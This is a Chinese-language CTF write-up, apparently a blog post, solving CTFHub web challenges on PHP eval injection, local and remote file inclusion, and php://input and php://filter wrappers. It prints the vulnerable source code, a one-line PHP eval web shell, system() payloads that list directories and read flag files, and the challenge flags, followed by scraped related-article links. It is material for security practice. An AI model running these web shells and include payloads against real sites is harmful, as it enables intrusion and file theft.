CTFHub - Web(五)

eval执行:

1.进入网页,显示源码,

<?php

if (isset($_REQUEST['cmd'])) {

eval($_REQUEST["cmd"]);

} else {

highlight_file(__FILE__);

}

?>

2.输入命令,发现该文件并不是想要的,

cmd=system("ls");



3.继续查看目录命令,

cmd=system("ls /");

4.查看,得到flag,

cmd=system("cat /flag_8822");

flag:

ctfhub{d593f41b1b07b3eba2ff5d5419272766ef47c8c6}



文件包含:

1.进入题目,源码如下,

<?php

error_reporting(0);

if (isset($_GET['file'])) {

if (!strpos($_GET["file"], "flag")) {

include $_GET["file"];

} else {

echo "Hacker!!!";

}

} else {

highlight_file(__FILE__);

}

?>

2.点击查看shell,

<?php eval($_REQUEST['ctfhub']);?>

3.构造payload,

file=shell.txt

POST:ctfhub=system("ls ");



4.发现没有需要的文件,查看根目录,

file=shell.txt

POST:ctfhub=system("ls /");

5.查看flag,得到flag,

file=shell.txt

POST:ctfhub=system("cat /flag");

flag:

ctfhub{134dc84eb445a2d35c7c7f2d005a93149bcd3aae}

补充:

strpos()函数:

查找字符串在另一字符串中第一次出现的位置(区分大小写)

strpos("You love php, I love php too!","php");





php://input:

1.进入页面,源码如下,

<?php

if (isset($_GET['file'])) {

if ( substr($_GET["file"], 0, 6) === "php://" ) {

include($_GET["file"]);

} else {

echo "Hacker!!!";

}

} else {

highlight_file(__FILE__);

}

?>

2.使用php://input来构造发送的指令,

3.构造,

?file=php://input

POST:<?php system("ls /");?>

4.查看flag目录,得到flag,

?file=php://input

POST:<?php system("cat /flag_27046");?>

flag:

ctfhub{3d3a294472cbaaf5f60d3639da8a1c75e0144bbb}



读取源代码:

1.进入题目,分析源码,

<?php

error_reporting(E_ALL);

if (isset($_GET['file'])) {

if ( substr($_GET["file"], 0, 6) === "php://" ) {

include($_GET["file"]);

} else {

echo "Hacker!!!";

}

} else {

highlight_file(__FILE__);

}

?>

2.题目告诉了flag所在位置,考虑使用php伪协议中的filter协议直接提取出flag的内容,得到base64编码后的flag,解码即可得到flag,(或者直接)

?file=php://filter/read=convert.base64-encode/resource=/flag

或

?file=php://filter/resource=/flag

flag:

ctfhub{1036f894cefc1ca00066d256b6c32f0537890711}





远程包含:

1.进入页面,查看源码,

<?php

error_reporting(0);

if (isset($_GET['file'])) {

if (!strpos($_GET["file"], "flag")) {

include $_GET["file"];

} else {

echo "Hacker!!!";

}

} else {

highlight_file(__FILE__);

}

?>

2.从phpinfo()可以看到根目录,

3.利用POST查看目录,

4.查看/flag得到flag,

flag:

ctfhub{adb12467085aa372958627a7a841bf39687022b5}

CTFHub - Web(五)的更多相关文章

- CTFHub Web题学习笔记(Web前置技能+信息泄露题解writeup)

今天CTFHub正式上线了,https://www.ctfhub.com/#/index,之前有看到这个平台,不过没在上面做题,技能树还是很新颖的,不足的是有的方向的题目还没有题目,CTF比赛时间显示 ...

- Java Web(五) JSP详解(四大作用域九大内置对象等)

前面讲解了Servlet,了解了Servlet的继承结构,生命周期等,并且在其中的ServletConfig和ServletContext对象有了一些比较详细的了解,但是我们会发现在Servlet中编 ...

- CTFHub Web题学习笔记(SQL注入题解writeup)

Web题下的SQL注入 1,整数型注入 使用burpsuite,?id=1%20and%201=1 id=1的数据依旧出现,证明存在整数型注入 常规做法,查看字段数,回显位置 ?id=1%20orde ...

- django搭建web (五) views.py

http请求: HttpRequest http响应: HttpResponse 所在位置:django.http isinstance(request,HttpResponse) True-> ...

- java web(五):java web三大组件之另外两个和八大监听器

java的三大组件指Servlet.Filter.Listener.八大监听器指八个接口.前面介绍了Servlet,现在介绍一下Filter拦截器以及拦截地址的设置, Listener监听那些事件. ...

- Java Web(五) 监听器Listener

监听器概述 在上一篇里介绍了过滤器Filter,而Listener是Servlet的另一个高级特性.Listener用于监听Java Web程序中的事件,例如创建,修改,删除Session,reque ...

- CTFHub web技能树之RCE初步 命令注入+过滤cat

在一个大佬的突然丢了个题过来,于是去玩了玩rce的两道题 大佬的博客跳转链接在此->>>大佬召唤机 叫 命令注入 一上来就是源码出现,上面有个ping的地方 <?php $re ...

- CTFHub - Web(六)

命令注入: 1.进入页面,测试127.0.0.1, 关键代码: <?php $res = FALSE; if (isset($_GET['ip']) && $_GET['ip'] ...

- CTFHub - Web(四)

最近又是每天忙到裂开,,,淦 xss: 反射型: 1.第一个输入框与下面Hello后的内容相同,猜测可以通过该输入,改变页面内容. 测试语句: <script>alert(1)</s ...

随机推荐

- 2020-2021-1 20209307《Linux内核原理与分析》第一周作业

一.Linux基础命令操作 1.查看目录.新建文件.复制移除文件等 ls[选项] [文件或目录] -a 显示所有文件 包含隐藏文件 -l显示详细信息 -d查看目录属性 pwd显示当前目录 mkdir ...

- linux重启后nginx服务无法启动

查看ngin.conf pid的内容 例如: pid /usr/local/nginx/logs/nginx.pid 根据以上配置内容来做,检查/usr/local/nginx/logs/是否存在,如 ...

- Python 炫技操作:安装包的八种方法,你知道吗?

本文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,如有问题请及时联系我们以作处理 1. 使用 easy_install easy_install 这应该是最古老的包安装方式了,目前基 ...

- IDEA 远程debug

远程debug tomcat 的Catalina.sh 里面有个参数 JPDA_ADDRESS="5555",默认为5555.启动tomcat时,用 ./catalina.sh j ...

- 80%的学校还在给新生上C语言,它们OUT了吗?

大家好,最近有小伙伴在后台问我,大一新生学校在教C语言,是不是已经过时了?第一门语言应该学什么比较好?大学期间什么课程对于毕业之后的从业帮助比较大呢? 今天这篇文章就和大家简单聊聊这个问题. 关于我 ...

- HBase内存配置及JVM优化

前言 本文从HBase的内存布局说起,先充分了解HBase的内存区的使用与分配,随后给出了不同业务场景下的读写内存分配规划,并指导如何分析业务的内存使用情况,以及在使用当中写内存Memstore及读内 ...

- 【代码周边】npm是What?

社区 程序员自古以来就有社区文化: 社区的意思是:拥有共同职业或兴趣的人们,自发组织在一起,通过分享信息和资源进行合作.虚拟社区的参与者经常会在线讨论相关话题,或访问某些网站.前端程序员也有社区,世界 ...

- spring乱码处理

在web.xml添加post乱码filter:CharacterEncodingFilter 2). 对于get请求中文参数出现乱码解决方法有两个: a. 修改tomcat配置文件添加编码与工程编码一 ...

- reactor模式:多线程的reactor模式

上文说到单线程的reactor模式 reactor模式:单线程的reactor模式 单线程的reactor模式并没有解决IO和CPU处理速度不匹配问题,所以多线程的reactor模式引入线程池的概念, ...

- 当会打王者荣耀的AI学会踢足球,一不小心拿下世界冠军!

难得的元旦小假期,没有什么比得上在慵懒的冬日艳阳下放松自己,拿起手机,叫上了许久未一起作战的小伙伴,到王者荣耀中激战了一番,仿佛又回到了当年那个年轻的自己. 厉害不,毕竟当年DD也是王者五十星的水平, ...